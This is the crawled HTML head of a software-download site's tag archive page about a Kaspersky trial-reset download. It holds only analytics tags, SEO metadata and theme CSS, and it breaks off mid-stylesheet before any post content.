

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsoft.xyz/tag/kaspersky-internet-security-2019-trial-reset-download/
body_size: 25371
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206096728-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206096728-1');
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="LTSoft RSS Feed" href="https://ltsoft.xyz/feed/" />
	<link rel="alternate" type="application/atom+xml" title="LTSoft Atom Feed" href="https://ltsoft.xyz/feed/atom/" />
	<link rel="pingback" href="https://ltsoft.xyz/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://ltsoft.xyz/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png' type='image/png'>
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>kaspersky internet security 2019 trial reset download Archives &#187; LTSoft</title>
	<link rel="canonical" href="https://ltsoft.xyz/tag/kaspersky-internet-security-2019-trial-reset-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kaspersky internet security 2019 trial reset download Archives &#187; LTSoft" />
	<meta property="og:url" content="https://ltsoft.xyz/tag/kaspersky-internet-security-2019-trial-reset-download/" />
	<meta property="og:site_name" content="LTSoft" />
	<meta property="og:image" content="https://ltsoft.xyz/wp-content/uploads/2022/01/own-pic-youtube.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@litonco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ltsoft.xyz/tag/kaspersky-internet-security-2019-trial-reset-download/","url":"https://ltsoft.xyz/tag/kaspersky-internet-security-2019-trial-reset-download/","name":"kaspersky internet security 2019 trial reset download Archives &#187; LTSoft","isPartOf":{"@id":"https://ltsoft.xyz/#website"},"primaryImageOfPage":{"@id":"https://ltsoft.xyz/tag/kaspersky-internet-security-2019-trial-reset-download/#primaryimage"},"image":{"@id":"https://ltsoft.xyz/tag/kaspersky-internet-security-2019-trial-reset-download/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_.png","breadcrumb":{"@id":"https://ltsoft.xyz/tag/kaspersky-internet-security-2019-trial-reset-download/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/tag/kaspersky-internet-security-2019-trial-reset-download/#primaryimage","url":"https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_.png","width":780,"height":466},{"@type":"BreadcrumbList","@id":"https://ltsoft.xyz/tag/kaspersky-internet-security-2019-trial-reset-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltsoft.xyz/"},{"@type":"ListItem","position":2,"name":"kaspersky internet security 2019 trial reset download"}]},{"@type":"WebSite","@id":"https://ltsoft.xyz/#website","url":"https://ltsoft.xyz/","name":"LTSoft","description":"Download your necessary Full version Software","publisher":{"@id":"https://ltsoft.xyz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltsoft.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ltsoft.xyz/#organization","name":"LTSoft","url":"https://ltsoft.xyz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/logo/image/","url":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","width":220,"height":90,"caption":"LTSoft"},"image":{"@id":"https://ltsoft.xyz/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/litoncom/","https://x.com/litonco","https://www.youtube.com/c/SoftwareTips/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Feed" href="https://ltsoft.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Comments Feed" href="https://ltsoft.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; kaspersky internet security 2019 trial reset download Tag Feed" href="https://ltsoft.xyz/tag/kaspersky-internet-security-2019-trial-reset-download/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsoft.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet'" id="penci-fonts-css" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0" type="text/css" media="all">
<noscript><link id="penci-fonts-css" rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0"></noscript>
<link rel='stylesheet' id='penci-main-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/penci-icon.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://ltsoft.xyz/wp-content/themes/soledad-child/style.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYP5N41Y1D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ltsoft.xyz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYP5N41Y1D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ltsoft.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsoft.xyz/wp-json/wp/v2/tags/2339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsoft.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; } #logo a { max-width:240px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce 